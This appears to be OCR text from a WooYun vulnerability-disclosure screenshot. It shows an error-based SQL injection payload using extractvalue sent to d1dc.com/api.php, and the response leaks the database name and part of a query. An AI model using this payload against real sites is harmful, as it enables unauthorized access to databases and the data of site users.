 http://d1dc.c...op=getaround
d1dc.com/api.php?op=getaround
INT SQL XSS Encryption Encoding Other
Load URL
d1dc.com/api.php?op=getaround
Split URL
Execute
Enable Post data Enable Referrer
Post data
sale=1 and extractvalue(1, concat(0x7e , database()))
错误语句 : SELECT `id`,`title`,`type`,`xszt`,`address`,`price`,`priceunit`,`tel`,`
错误提示 : XPATH syntax error: '~d1dc_com'
错误编号 : 1105
错误信息 : XPATH syntax error: '~d1dc_com'
提交错误信息?
www.wooyun.org